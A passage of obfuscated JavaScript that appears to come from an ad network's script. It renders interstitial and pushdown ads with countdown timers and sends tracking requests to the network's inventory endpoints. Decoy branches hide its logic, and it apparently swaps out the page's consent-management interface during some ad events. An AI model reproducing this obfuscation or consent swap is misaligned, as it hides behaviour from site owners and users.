_0x21bb53(0x8f4)==AdKaora[_0x21bb53(0x3b2)+'o'][_0x21bb53(0x712)]&&(_0x5b9ce4['id']['includes'](_0x21bb53(0x7cf))?_0x5b9ce4[_0x21bb53(0x446)][_0x21bb53(0x9be)](_0x21bb53(0x5bb)+'d'):_0x2950c6(_0x5b9ce4),_0x1c3633==_0x2546c8[_0x21bb53(0x1bf)]-0x1&&(AdKaora['impactVide'+'o'][_0x21bb53(0x319)]=!0x0,document['getElement'+_0x21bb53(0x90f)](_0x578151)['classList'][_0x21bb53(0x9be)](_0x21bb53(0x5bb)+'d'),document[_0x21bb53(0x876)+_0x21bb53(0x90f)](_0x578151)[_0x21bb53(0x922)+_0x21bb53(0x520)][_0x21bb53(0x446)][_0x21bb53(0x9be)](_0x21bb53(0xb92)+_0x21bb53(0x102)+_0x21bb53(0x697)),_0x2f1c36(_0x21bb53(0x9c3)+'tionsEvent'+'s',{'id':_0x578151,'reduced':!0x0})),AdKaora[_0x21bb53(0x3b2)+'o']['doubleInte'+'ractionClo'+_0x21bb53(0xa32)]&&0x0==_0x1c3633&&(AdKaora[_0x21bb53(0x3b2)+'o'][_0x21bb53(0xc5b)+_0x21bb53(0x925)+_0x21bb53(0x3ed)]=setTimeout(function(){const _0x295bde=_0x21bb53;if('EHpwZ'!=='EHpwZ')void 0x0!==_0x2c0dd8&&(this[_0x295bde(0xac8)]=_0x184433),this[_0x295bde(0x9c6)]=_0x24b548(()=>{const _0x5f547d=_0x295bde;this[_0x5f547d(0xac8)]>0x0?(this['element']&&(this[_0x5f547d(0x3ae)]['textConten'+'t']=this[_0x5f547d(0xac8)]),this[_0x5f547d(0xac8)]-=0x1):(this['stop'](),this['callback']&&this['callback']());},0x3e8);else{const _0x214bdd=AdKaora['impactVide'+_0x295bde(0x13e)];AdKaora['impactVide'+_0x295bde(0x13e)]=0x0,_0x323bc5({'id':_0x578151}),AdKaora['impactVide'+_0x295bde(0x13e)]=_0x214bdd;}},0x7530)));}}}});const _0x2c8366=new Event(_0x39ba33(0xc21)+_0x39ba33(0x780));document[_0x39ba33(0x729)][_0x39ba33(0x5fe)+_0x39ba33(0x520)](_0x2c8366);},_0x414e2f=(_0x3b027c,_0x11d6d8={},_0x1c23fe=null)=>{const _0x48b5f4=_0x5c154f;switch(_0x15fb89['r']['warn']('[interstit'+_0x48b5f4(0xb6d)+'tionEvents'+']\x20interact'+_0x48b5f4(0x643)),_0x15fb89['r'][_0x48b5f4(0x2dc)]('[interstit'+_0x48b5f4(0xb6d)+'tionEvents'+']',_0x3b027c),_0x3b027c[_0x48b5f4(0x2ad)]){case _0x48b5f4(0x4f1):_0x15fb89['r'][_0x48b5f4(0x2dc)](_0x48b5f4(0x6af)+_0x48b5f4(0xb6d)+_0x48b5f4(0xb7d)+_0x48b5f4(0x92e)+_0x48b5f4(0x5e0)+_0x48b5f4(0x312)+'isher\x27s\x20pa'+_0x48b5f4(0x44d)+_0x48b5f4(0x9f9)+_0x48b5f4(0xa32)),document[_0x48b5f4(0x876)+_0x48b5f4(0x90f)](_0x48b5f4(0xb69)+_0x48b5f4(0x467)+_0x48b5f4(0x7a3))&&document['getElement'+'ById'](_0x48b5f4(0xb69)+_0x48b5f4(0x467)+_0x48b5f4(0x7a3))['classList'][_0x48b5f4(0x9be)]('stopped'),document[_0x48b5f4(0x69d)+_0x48b5f4(0xad7)](_0x48b5f4(0x4f1),_0x414e2f);break;case _0x48b5f4(0x853)+_0x48b5f4(0x294):_0x48b5f4(0x899)===document[_0x48b5f4(0x853)+_0x48b5f4(0xb0d)]?(_0x15fb89['r'][_0x48b5f4(0x2dc)](_0x48b5f4(0x6af)+_0x48b5f4(0xb6d)+'tionEvents'+']\x20User\x20com'+'es\x20back\x20to'+'\x20the\x20publi'+_0x48b5f4(0xd5)+'e\x20tab'),_0x1c23fe?.['start']()):(_0x15fb89['r'][_0x48b5f4(0x2dc)](_0x48b5f4(0x6af)+'ialInterac'+'tionEvents'+_0x48b5f4(0x385)+_0x48b5f4(0x21d)+_0x48b5f4(0x903)),_0x1c23fe?.['stop'](),_0x48b5f4(0x8aa)==typeof AVPushRunningInstances&&_0x48b5f4(0x8aa)==typeof AVPushRunningInstances[0x0]&&AVPushRunningInstances[0x0]['api']&&(AVPushRunningInstances[0x0]['api'][_0x48b5f4(0x4c8)](),_0x15fb89['r'][_0x48b5f4(0x2dc)](_0x48b5f4(0x6af)+_0x48b5f4(0xb6d)+'tionEvents'+_0x48b5f4(0xc7e)+_0x48b5f4(0x53e)+_0x48b5f4(0x139)+_0x48b5f4(0x19b)+_0x48b5f4(0xa74)+_0x48b5f4(0x50d)+_0x48b5f4(0x59b)+'\x20when\x20the\x20'+_0x48b5f4(0x71b)+_0x48b5f4(0x97a)+_0x48b5f4(0xb6a)+_0x48b5f4(0x160))),!(0x0,_0x368c33['SB'])(_0x11d6d8)&&_0x21f3b6({'slot':_0x11d6d8}));}};class _0x19cea3{constructor(_0x16bc69,_0x171456=null,_0x505353=null){const _0x4df70d=_0x5c154f;_0x4df70d(0xbb5)!==_0x4df70d(0xbb5)?(this[_0x4df70d(0xac8)]=this[_0x4df70d(0x1bc)],this[_0x4df70d(0x3ae)]&&(this['element'][_0x4df70d(0xa72)+'t']=this[_0x4df70d(0xac8)])):(this[_0x4df70d(0x1bc)]=_0x16bc69,this[_0x4df70d(0xac8)]=_0x16bc69,this[_0x4df70d(0x9c6)]=null,this['element']=_0x171456||null,this[_0x4df70d(0xa78)]=_0x505353);}[_0x5c154f(0x259)](_0x110ff5){const _0x4d64fc=_0x5c154f;void 0x0!==_0x110ff5&&(this[_0x4d64fc(0xac8)]=_0x110ff5),this['interval']=setInterval(()=>{const _0x25e326=_0x4d64fc;if(_0x25e326(0x9d0)===_0x25e326(0xace)){const _0x4405f5=new _0x58ec67();_0x4405f5[_0x25e326(0x26e)](_0x4405f5[_0x25e326(0x1c5)]()+0x3c*_0xd0c4d9['minutes']*0x3e8),_0x257383={'expiringDate':_0x4405f5[_0x25e326(0x90a)+'g'](),'counter':0x1};}else this[_0x25e326(0xac8)]>0x0?(this[_0x25e326(0x3ae)]&&(this[_0x25e326(0x3ae)]['textConten'+'t']=this['time']),this[_0x25e326(0xac8)]-=0x1):(this[_0x25e326(0x325)](),this[_0x25e326(0xa78)]&&this[_0x25e326(0xa78)]());},0x3e8);}[_0x5c154f(0x325)](){clearInterval(this['interval']);}[_0x5c154f(0xa4c)](){const _0x28373a=_0x5c154f;this['time']=this[_0x28373a(0x1bc)],this[_0x28373a(0x3ae)]&&(this[_0x28373a(0x3ae)]['textConten'+'t']=this['time']);}}const _0x26036e=_0x24d4d3['p']+(_0x5c154f(0x3ab)+'a21138f601'+_0x5c154f(0xa54)+_0x5c154f(0x67a)),_0x323bc5=_0x1f27c8=>{const _0x518da3=_0x5c154f,_0x4be421=AdKaora[_0x518da3(0x547)+_0x518da3(0x509)][_0x518da3(0xc6c)]&&((0x0,_0x368c33['Dc'])(_0x1f27c8)||(0x0,_0x368c33['SB'])(_0x1f27c8)),_0x473cd6=AdKaora[_0x518da3(0x48f)+'g'],_0x5a5175=(0x0,_0x368c33['Dc'])(_0x1f27c8)?AdKaora['interstiti'+_0x518da3(0x621)+'n']:AdKaora[_0x518da3(0x3b2)+_0x518da3(0x13e)],_0x5e3957=document['createElem'+_0x518da3(0x520)](_0x518da3(0x178));_0x5e3957['id']=_0x518da3(0x27b)+_0x518da3(0xce);const _0x563651=document[_0x518da3(0x8a7)+_0x518da3(0x520)](_0x518da3(0x178));_0x563651['id']=_0x518da3(0x38d),0x0===_0x5a5175&&_0x563651['classList'][_0x518da3(0x9be)]('adk-hidden');const _0xbb6108=new _0x19cea3(_0x5a5175,_0x563651,()=>{const _0x145b0b=_0x518da3;_0x563651[_0x145b0b(0xb64)](),_0x5e3957[_0x145b0b(0x446)][_0x145b0b(0x9be)](_0x145b0b(0xc40)+_0x145b0b(0xc4e));let _0x5dbe2a=!AdKaora['debug']&&_0x145b0b(0x601)===AdKaora[_0x145b0b(0x6a3)+'t']&&setTimeout(function(){const _0x272c5d=_0x145b0b;window[_0x272c5d(0x870)][_0x272c5d(0xb05)][_0x272c5d(0x921)](_0x272c5d(0x18a)+'view')||_0x21f3b6({'slot':_0x1f27c8});},AdKaora['customAuto'+_0x145b0b(0x697)]?_0x473cd6:_0x473cd6-_0x5a5175);(_0x38509d=>{const _0x1faa0d=_0x145b0b,{slot:_0x1d4fdc,observer:_0x4a15fa,closingElements:_0x5aae43,autoclosingTimeout:_0x2d3766}=_0x38509d;Array[_0x1faa0d(0x9d9)](_0x5aae43)?_0x5aae43[_0x1faa0d(0xfe)](function(_0x45ec1a,_0x24c771){const _0x29e826=_0x1faa0d;_0x45ec1a[_0x29e826(0xb3b)+_0x29e826(0x7ef)]('click',_0x3c6c6e=>{const _0x5d0496=_0x29e826;if('YLetd'===_0x5d0496(0x677))_0x21f3b6({'slot':_0x1d4fdc,'autoClosing':_0x2d3766});else{let _0x24c26c=_0x2b0c42(_0x182d51,0x1f4,_0xaf018f,0x19e,'preroll_st'+_0x5d0496(0xc53)==_0x421ee1?0x16b:0x64);_0x502e47(()=>{_0x167737(_0x24c26c);},0x2710);}},!0x0);}):_0x15fb89['r'][_0x1faa0d(0x89a)]('[closingLi'+_0x1faa0d(0xab4)+_0x1faa0d(0x5f1)+'\x20html\x20clic'+_0x1faa0d(0x472)+_0x1faa0d(0x243)+'ra\x20del\x20for'+_0x1faa0d(0xa2f)+_0x1faa0d(0x76b)+_0x1faa0d(0x6b2)+'tro\x20closin'+_0x1faa0d(0x81c)+_0x1faa0d(0x3e9)+_0x1faa0d(0x8c4));})({'slot':_0x1f27c8,'observer':AdKaora[_0x145b0b(0xb69)+_0x145b0b(0x4f7)],'closingElements':(0x0,_0x368c33['Dc'])(_0x1f27c8)||(0x0,_0x368c33['SB'])(_0x1f27c8)&&AdKaora[_0x145b0b(0x3b2)+'o'][_0x145b0b(0x319)]?[_0x402762,_0x29959d]:[_0x402762],'autoclosingTimeout':_0x5dbe2a}),document[_0x145b0b(0x69d)+_0x145b0b(0xad7)]('visibility'+'change',_0x414e2f);}),_0x402762=document['createElem'+_0x518da3(0x520)](_0x518da3(0x178));_0x402762['id']=_0x518da3(0x377),_0x402762['className']=_0x518da3(0xb92)+_0x518da3(0x102)+_0x518da3(0x697)+(AdKaora['impactVide'+'o'][_0x518da3(0x319)]?'\x20adk-reduc'+'ed':'');const _0x29959d=_0x402762['cloneNode'](!0x0);if(_0x29959d['id']=_0x518da3(0x24a),document[_0x518da3(0x729)][_0x518da3(0x86e)+'d'](_0x402762),((0x0,_0x368c33['Dc'])(_0x1f27c8)||(0x0,_0x368c33['SB'])(_0x1f27c8)&&AdKaora[_0x518da3(0x3b2)+'o'][_0x518da3(0x319)])&&document[_0x518da3(0x729)][_0x518da3(0x86e)+'d'](_0x29959d),_0x4be421){const _0x350bb7=['it','fr','es','de','pt'];let _0xce4cfa=AdKaora[_0x518da3(0xa2b)][_0x518da3(0xa69)+'g'][_0x518da3(0x79a)](0x0,0x2)[_0x518da3(0x453)+'e']();_0xce4cfa=_0x350bb7[_0x518da3(0x921)](_0xce4cfa)?_0xce4cfa:'en';const _0x448b9d=document[_0x518da3(0x8a7)+_0x518da3(0x520)]('a');_0x448b9d[_0x518da3(0x911)]=_0x26036e,_0x448b9d['id']=_0x518da3(0x7cf),_0x448b9d[_0x518da3(0x71a)]=_0x518da3(0xb92)+_0x518da3(0x102)+_0x518da3(0x697),_0x448b9d[_0x518da3(0x569)]=_0x518da3(0xc4a),_0x448b9d[_0x518da3(0xb05)]=_0x518da3(0xb2b)+'lue-networ'+'k.adkaora.'+_0x518da3(0x379)+_0xce4cfa+(_0x518da3(0xa5a)+_0x518da3(0x6cf)+_0x518da3(0x867)+_0x518da3(0xc88))+AdKaora[_0x518da3(0xc17)]['fullSiteDo'+_0x518da3(0xc2a)],document[_0x518da3(0x729)][_0x518da3(0x86e)+'d'](_0x448b9d);}((0x0,_0x368c33['Dc'])(_0x1f27c8)||(0x0,_0x368c33['SB'])(_0x1f27c8))&&(setTimeout(function(){const _0x33528f=_0x518da3;if(_0x33528f(0x1f8)===_0x33528f(0x4b7)){const _0x50c833={'expiringDate':_0x5907bf[_0x33528f(0x318)+'te'],'counter':0x1};_0x408369('adk_out-of'+_0x33528f(0x630)+_0x33528f(0x471),_0x3eb5f0[_0x33528f(0xa82)](_0x50c833)),_0x2107eb(_0x33528f(0x2b1)+_0x33528f(0x798),_0x59e473[_0x33528f(0xa82)](_0x50c833));}else _0x402762[_0x33528f(0x86e)+'d'](_0x563651);},0xfa),_0xbb6108[_0x518da3(0x259)]()),_0x402762[_0x518da3(0x86e)+'d'](_0x5e3957),document[_0x518da3(0xb3b)+'stener'](_0x518da3(0x853)+_0x518da3(0x294),_0x4bff94=>{_0x414e2f(_0x4bff94,_0x1f27c8,_0xbb6108);}),document[_0x518da3(0xb3b)+_0x518da3(0x7ef)](_0x518da3(0x4f1),_0x4df0e9=>{const _0x399017=_0x518da3;if(_0x399017(0x962)===_0x399017(0x962))_0x414e2f(_0x4df0e9);else{let _0x48408f=_0x166925[_0x399017(0x73b)](_0x370b65)[_0x399017(0x3a8)](_0x4a4eaf=>_0x4a4eaf+'='+_0x58c452[_0x4a4eaf])[_0x399017(0x524)]('&');_0x5054b6('https://pu'+_0x399017(0xaa3)+'ventory-el'+'b.adkaora.'+_0x399017(0x622)+_0x48408f)[_0x399017(0x1c2)](_0xadc3a1=>_0x473db1());}},{'once':!0x0});},_0xb88abf=(_0x47ab70,_0x3a9a80=_0x5c154f(0x93f)+_0x5c154f(0x35c)+_0x5c154f(0x83a)+'oader/av/p'+_0x5c154f(0x407)+_0x5c154f(0xc4b))=>{const _0x353b8e=_0x5c154f;(0x0,_0x1c565e['ub'])(_0x3a9a80)?AVPushLoader(_0x47ab70):_0x18b4cb['z']['script'](_0x3a9a80,{'type':_0x353b8e(0x4e6)+'cript'},document['head'])[_0x353b8e(0x1c2)](()=>{const _0x1c8f5d=_0x353b8e;_0x1c8f5d(0x135)!==_0x1c8f5d(0xac3)?AVPushLoader(_0x47ab70):(void 0x0!==_0x59dd7d&&(_0x2f18de[_0x1c8f5d(0xc22)+_0x1c8f5d(0xcc)+'d']=!0x0),_0x29c0fb['sbracPromi'+_0x1c8f5d(0xcc)+'d']=!0x0,_0x38f051['r'][_0x1c8f5d(0xb88)](_0x1c8f5d(0xd8)+_0x1c8f5d(0x8a2)+_0x1c8f5d(0x3af)+_0x1c8f5d(0xb22)+_0x1c8f5d(0x9b2)+_0x1c8f5d(0x186)+_0x1c8f5d(0xa70)+_0x350a19['id']),_0x1c8f5d(0x316)===_0x2aa5c3[_0x1c8f5d(0x69b)+_0x1c8f5d(0x473)]?_0x2ae7f1(_0x37b0cb):_0x542491(_0x501e4c),_0x1c8f5d(0x316)===_0x4b0eba[_0x1c8f5d(0x69b)+_0x1c8f5d(0x473)]&&(_0x20a2fd[_0x1c8f5d(0x5c4)+_0x1c8f5d(0x348)+_0x1c8f5d(0x4d3)+_0x1c8f5d(0x11f)][_0x5cdf97['id']]=_0xb982ab[_0x1c8f5d(0x5c4)+_0x1c8f5d(0x348)+_0x1c8f5d(0x4d3)+_0x1c8f5d(0x11f)][_0x367a86['id']][_0x1c8f5d(0xb7f)](_0x59193c=>_0x1c8f5d(0x316)!==_0x59193c[_0x1c8f5d(0x2ad)]),_0x8f8aa8(_0x462657)));});},_0x5b8a38=(_0x28e627,_0x43d313)=>{const _0xde4cdc=_0x5c154f;if('uIAew'!==_0xde4cdc(0x65e))try{localStorage[_0xde4cdc(0x889)](_0x28e627,_0x43d313[_0xde4cdc(0xa38)]());}catch(_0x435a7d){_0x15fb89['r'][_0xde4cdc(0x89a)](_0xde4cdc(0x852)+_0xde4cdc(0x4f6)+'ror\x20settin'+_0xde4cdc(0xb6e)+'orage:',_0x435a7d);}else{const _0x936b6b=_0x39ce78['parentWind'+'ow']||_0x5c58ab[_0xde4cdc(0x365)+'w'];_0x936b6b[_0xde4cdc(0x573)+'tiveless']=_0x194fb1,_0xde4cdc(0xa9b)!=typeof _0x56b663&&_0x455552['keyValuePa'+_0xde4cdc(0xb20)]&&(_0x936b6b['__iasPET']=_0x3c8f94),_0x45a0db[_0xde4cdc(0x729)]['style']['margin']='0',_0x580e65['body'][_0xde4cdc(0xa5f)]['padding']='0',_0x3ac85b['body'][_0xde4cdc(0xa5f)][_0xde4cdc(0x974)]='100%',_0x38aa92[_0xde4cdc(0x729)][_0xde4cdc(0xa5f)][_0xde4cdc(0x6ed)]=_0xde4cdc(0x9e9);const _0x2b6201=_0x3710da[_0xde4cdc(0x8a7)+'ent']('div');if(_0x2b6201[_0xde4cdc(0x446)][_0xde4cdc(0x9be)](_0xde4cdc(0xc6b)),(0x0,_0x28380e['Dc'])(_0x4ce36d)){const _0x52a588=_0x30d55a['adunit'][_0xde4cdc(0x3a8)](_0x88f947=>(0x0,_0x239e83['Dc'])(_0x88f947)?_0x88f947['id']:null)[_0xde4cdc(0xb7f)](_0x39c5d2=>null!==_0x39c5d2);_0x52a588[_0xde4cdc(0xfe)](_0x48e633=>{const _0x57f109=_0xde4cdc,_0x5874fb=_0x55e0c6[_0x57f109(0x8a7)+_0x57f109(0x520)](_0x57f109(0x178));_0x5874fb['id']=_0x48e633,_0x2b6201[_0x57f109(0x86e)+'d'](_0x5874fb);});}else{const _0x22eda6=_0x594ec0[_0xde4cdc(0x8a7)+_0xde4cdc(0x520)](_0xde4cdc(0x178));_0x22eda6['id']=_0x5b3a7d['id'],_0x2b6201['appendChil'+'d'](_0x22eda6);}_0x508f58['body'][_0xde4cdc(0x86e)+'d'](_0x2b6201);const _0xf831cf=_0x33254e[_0xde4cdc(0x8a7)+'ent'](_0xde4cdc(0x699));_0xf831cf[_0xde4cdc(0x2d3)]=_0x17212c[_0xde4cdc(0x100)]+_0xde4cdc(0x914)+_0x5bf035['id'],_0xf831cf[_0xde4cdc(0x2ad)]='text/javas'+_0xde4cdc(0x18e),_0xf831cf['defer']=!0x0;const _0x9d57c8=_0x28c03f[_0xde4cdc(0x198)+'set']||{};for(const _0x459927 in _0x9d57c8)_0xf831cf[_0xde4cdc(0x91c)+'te'](_0xde4cdc(0x2f6)+_0x459927,_0x9d57c8[_0x459927]);_0x16769e[_0xde4cdc(0x40a)][_0xde4cdc(0x86e)+'d'](_0xf831cf);}};var _0xb65cbd=_0x24d4d3(0x1de),_0x44ee58=_0x24d4d3['n'](_0xb65cbd),_0x7b976e=_0x24d4d3(0x87),_0x5d7ebc=_0x24d4d3['n'](_0x7b976e),_0x2c89ee=_0x24d4d3(0x262),_0x1ff774=_0x24d4d3['n'](_0x2c89ee),_0x337928=_0x24d4d3(0x12d),_0x1317c9=_0x24d4d3['n'](_0x337928),_0x262089=_0x24d4d3(0x2be),_0xcce94f=_0x24d4d3['n'](_0x262089),_0x36ec8b=_0x24d4d3(0x272),_0x2a61de=_0x24d4d3['n'](_0x36ec8b),_0x15108e=_0x24d4d3(0x117),_0x1dc0a2=_0x24d4d3['n'](_0x15108e),_0x51bf14=_0x24d4d3(0x221),_0x50ac7a=_0x24d4d3(0x20d),_0x24528b=_0x24d4d3['n'](_0x50ac7a),_0x4746f4={};_0x51bf14['A']&&_0x51bf14['A'][_0x5c154f(0xc80)]&&(_0x4746f4[_0x5c154f(0xc80)]=_0x51bf14['A'][_0x5c154f(0xc80)]);var _0x816e2f,_0xdaa4bb=0x0,_0x5a04de={'attributes':{'class':_0x5c154f(0x948)+_0x5c154f(0x9cf)+'es'}};_0x5a04de[_0x5c154f(0xb75)+_0x5c154f(0x8b9)]=_0x1dc0a2(),_0x5a04de[_0x5c154f(0x91c)+_0x5c154f(0xfa)]=_0xcce94f(),_0x5a04de[_0x5c154f(0x69a)]=_0x1317c9()[_0x5c154f(0x9d4)](null,_0x5c154f(0x40a)),_0x5a04de[_0x5c154f(0x2c6)]=_0x24528b()()?_0x1ff774():_0x5d7ebc(),_0x5a04de['insertStyl'+'eElement']=_0x2a61de(),_0x4746f4[_0x5c154f(0x4ca)]=function(_0xc24b0b){const _0xa4dc13=_0x5c154f;return _0x5a04de[_0xa4dc13(0x103)]=_0xc24b0b||{},_0xdaa4bb++||(_0x816e2f=_0x44ee58()(_0x51bf14['A'],_0x5a04de)),_0x4746f4;},_0x4746f4['unuse']=function(){const _0x293a6b=_0x5c154f;if(_0x293a6b(0x540)!==_0x293a6b(0x540)){let _0x3bca1d=_0x43c7eb[_0x293a6b(0x8a7)+'ent'](_0x293a6b(0x699));_0x3bca1d['type']='applicatio'+_0x293a6b(0x916),_0x3bca1d[_0x293a6b(0x227)]=_0x201933;for(const _0xef8c86 in _0x142142)_0x3bca1d[_0x293a6b(0x91c)+'te'](_0xef8c86,_0x1aa04d[_0xef8c86]);_0x5c8179[_0x293a6b(0x86e)+'d'](_0x3bca1d),_0x299840['r'][_0x293a6b(0xb88)](_0x293a6b(0xbfc)+_0x293a6b(0xa9d)+'\x20completel'+_0x293a6b(0x596),_0x3c6249),_0x4a34c9(_0x3bca1d);}else _0xdaa4bb>0x0&&!--_0xdaa4bb&&(_0x816e2f(),_0x816e2f=null);};const _0x32ba63=_0x4746f4,_0x718a67=(_0xc8a134={})=>new Promise((_0xd99644,_0x33f433)=>{const _0x255dd0=_0x5c154f;try{setTimeout(()=>{const _0x1cd899=a0_0x3406;let _0xc56e32=Object['keys'](_0xc8a134)[_0x1cd899(0x3a8)](_0x3c6d6a=>_0x3c6d6a+'='+_0xc8a134[_0x3c6d6a])[_0x1cd899(0x524)]('&');fetch(_0x1cd899(0xb46)+_0x1cd899(0xaa3)+_0x1cd899(0x8cd)+_0x1cd899(0x500)+_0x1cd899(0x622)+_0xc56e32)[_0x1cd899(0x1c2)](_0x13852e=>_0xd99644());},0x0);}catch(_0x5ae7c2){_0x15fb89['r'][_0x255dd0(0x89a)]('[trackAdkI'+_0x255dd0(0xee)+'Error\x20in\x20t'+_0x255dd0(0x45a)+'entory:\x20',_0x5ae7c2),_0x33f433(_0x5ae7c2);}}),_0x344f86=new AbortController(),_0xd72f10=(_0x5e611b,_0x12612f)=>{const _0x5b5f42=_0x5c154f;if('pqsoi'===_0x5b5f42(0x299)){_0x56754b['d'](_0x1463dc,{'Dc':()=>_0x2fab0e,'M2':()=>_0x2bfc2e,'Oc':()=>_0x360cc9,'RI':()=>_0x51b9f3,'SB':()=>_0x5f102d,'__':()=>_0x48c3f3,'b3':()=>_0x43a9e,'el':()=>_0x361d15,'gN':()=>_0x157788});const _0x361d15=_0xd33df3=>_0xd33df3?.['id']?.[_0x5b5f42(0x921)](_0x5b5f42(0xa02))||!0x1,_0x5f102d=_0x31f54d=>_0x31f54d?.['id']?.['includes'](_0x5b5f42(0x752)+'eo')||!0x1,_0x2fab0e=_0x1e66f5=>_0x1e66f5?.['id']?.['includes']('interstiti'+'al')||!0x1,_0x51b9f3=_0x38d1d5=>_0x38d1d5?.['id']?.[_0x5b5f42(0x921)](_0x5b5f42(0x364))||!0x1,_0x43a9e=_0x59aaa5=>_0x59aaa5?.['id']?.[_0x5b5f42(0x921)]('videoo_pus'+'h')||!0x1,_0x157788=_0x280b05=>_0x280b05?.['id']?.['includes']('header')||!0x1,_0x48c3f3=_0xac9794=>_0xac9794?.['id']?.[_0x5b5f42(0x921)](_0x5b5f42(0xa08))||!0x1,_0x4b039c=_0x4f0b39=>new _0x4a0ecd(_0x425a71[_0x5b5f42(0x870)][_0x5b5f42(0x720)])['get'](_0x4f0b39),_0x2bfc2e=()=>_0x4b039c('adkEnv')?_0x4b039c(_0x5b5f42(0x4a3)):_0x5b5f42(0x601),_0x360cc9=_0x45b324=>_0x5b5f42(0x4a1)+_0x5b5f42(0xbd5)===_0x45b324?.[_0x5b5f42(0xc9a)]||!0x1;}else{const _0x19987e='amp'===AdKaora['environmen'+'t']?AdKaora:window[_0x5b5f42(0xa25)]['AdKaora']||AdKaora,_0x5e718b={'type':AdKaora[_0x5b5f42(0x3b2)+'o'][_0x5b5f42(0x2e4)]?_0x5b5f42(0x3b2)+'o':_0x5b5f42(0x364),'id':AdKaora['impactVide'+'o'][_0x5b5f42(0x2e4)]?AdKaora[_0x5b5f42(0x3b2)+'o']['slotId']:AdKaora['pushdown'][_0x5b5f42(0x13f)]};(0x0,_0x1fd97a['K'])('pamelaCall'+_0x5b5f42(0x4f5),{'id':_0x5e718b['id'],'event':_0x5e611b});let _0x1b657f=AdKaora[_0x5b5f42(0x26b)][_0x5b5f42(0x743)](_0x4ada87=>_0x4ada87['id']==_0x5e718b['id']);if('pushdown'==_0x5e718b[_0x5b5f42(0x2ad)]&&(_0x5b5f42(0x5de)+_0x5b5f42(0xcb)==_0x5e611b&&document[_0x5b5f42(0xb3b)+'stener']('visibility'+_0x5b5f42(0x294),_0x46d62c=>{const _0x3e88c3=_0x5b5f42;_0x3e88c3(0xad6)!==_0x3e88c3(0x7ee)?_0x3e88c3(0x899)!==document[_0x3e88c3(0x853)+'State']&&_0x3e88c3(0x8aa)==typeof AVPushRunningInstances&&_0x3e88c3(0x8aa)==typeof AVPushRunningInstances[0x0]&&AVPushRunningInstances[0x0]['api']&&(AVPushRunningInstances[0x0][_0x3e88c3(0xb6c)][_0x3e88c3(0x4c8)](),_0x15fb89['r'][_0x3e88c3(0x2dc)](_0x3e88c3(0x77d)+_0x3e88c3(0x36f)+_0x3e88c3(0x4a5)+'ideo\x20repro'+_0x3e88c3(0x19b)+_0x3e88c3(0xa74)+_0x3e88c3(0x50d)+'\x20the\x20video'+_0x3e88c3(0x5ff)+_0x3e88c3(0x71b)+_0x3e88c3(0x97a)+_0x3e88c3(0xb6a)+_0x3e88c3(0x160))):_0x29319b(_0x353d7d,_0x5200d3,_0x44a888);},{'signal':_0x344f86[_0x5b5f42(0xb0b)]}),_0x5b5f42(0x791)+_0x5b5f42(0x240)!=_0x5e611b&&_0x5b5f42(0x43a)+_0x5b5f42(0xa99)!=_0x5e611b||_0x344f86[_0x5b5f42(0xb0b)][_0x5b5f42(0x821)]||_0x344f86[_0x5b5f42(0x5ae)]()),_0x5b5f42(0x5de)+_0x5b5f42(0xcb)==_0x5e611b&&AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)]?.[_0x5b5f42(0x5b7)]&&!AdKaora[_0x5b5f42(0xaf7)+'t']&&AdKaora[_0x5b5f42(0x502)]&&AdKaora['publisherI'+'nfo']?.[_0x5b5f42(0xc6d)]&&(!AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.[_0x5b5f42(0x598)+'down']?.[_0x5b5f42(0x257)+'ks']&&_0x5b5f42(0xbfb)==_0x12612f?.['el']||AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.['structPush'+'down']?.[_0x5b5f42(0x257)+'ks']&&'fallback_1'==_0x12612f?.['el'])&&(void 0x0!==AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)][_0x5b5f42(0x814)]&&clearTimeout(AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)][_0x5b5f42(0x814)]),window[_0x5b5f42(0x1cd)]=AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)][_0x5b5f42(0xc6d)]),_0x5b5f42(0x15e)+_0x5b5f42(0xc53)==_0x5e611b&&AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)]?.[_0x5b5f42(0x5b7)]&&!AdKaora[_0x5b5f42(0xaf7)+'t']&&AdKaora[_0x5b5f42(0x502)]&&AdKaora[_0x5b5f42(0x547)+_0x5b5f42(0x509)]?.['cmp']&&(!AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.[_0x5b5f42(0x598)+_0x5b5f42(0x4df)]?.[_0x5b5f42(0x257)+'ks']&&_0x5b5f42(0xbfb)==_0x12612f?.['el']||AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.[_0x5b5f42(0x598)+'down']?.['advFallbac'+'ks']&&_0x5b5f42(0x163)==_0x12612f?.['el'])&&(AdKaora['publisherI'+_0x5b5f42(0x509)]['restoreCmp']=setTimeout(function(){const _0x3ecccf=_0x5b5f42;if(_0x3ecccf(0x12b)!==_0x3ecccf(0x18b))window[_0x3ecccf(0x1cd)]=AdKaora[_0x3ecccf(0x547)+_0x3ecccf(0x509)][_0x3ecccf(0x137)];else{const _0x3bd114=_0x4152b3[_0x3ecccf(0x8a7)+_0x3ecccf(0x520)](_0x3ecccf(0x178));_0x3bd114['id']=_0x587ab1,_0x12b106[_0x3ecccf(0x86e)+'d'](_0x3bd114);}},0x15e)),['adblocker_'+_0x5b5f42(0x443),'preroll_no'+_0x5b5f42(0x380),_0x5b5f42(0xd3)+_0x5b5f42(0xc1c),_0x5b5f42(0x89e)+_0x5b5f42(0xc7b)][_0x5b5f42(0x921)](_0x5e611b)&&(!AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.['structPush'+_0x5b5f42(0x4df)]?.[_0x5b5f42(0x257)+'ks']&&_0x5b5f42(0xbfb)==_0x12612f?.['el']||AdKaora[_0x5e718b[_0x5b5f42(0x2ad)]]?.['structPush'+'down']?.[_0x5b5f42(0x257)+'ks']&&'fallback_1'==_0x12612f?.['el'])){document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])&&document[_0x5b5f42(0x876)+_0x5b5f42(0x90f)](_0x5e718b['id'])[_0x5b5f42(0x446)][_0x5b5f42(0x9be)](_0x5b5f42(0x1f2)),!_0x1b657f[_0x5b5f42(0xb72)+_0x5b5f42(0x280)]&&_0x2f1c36(_0x5b5f42(0x9c3)+_0x5b5f42(0x21c)+'s',{'id':_0x1b657f['id'],'isEmpty':!0x0});const 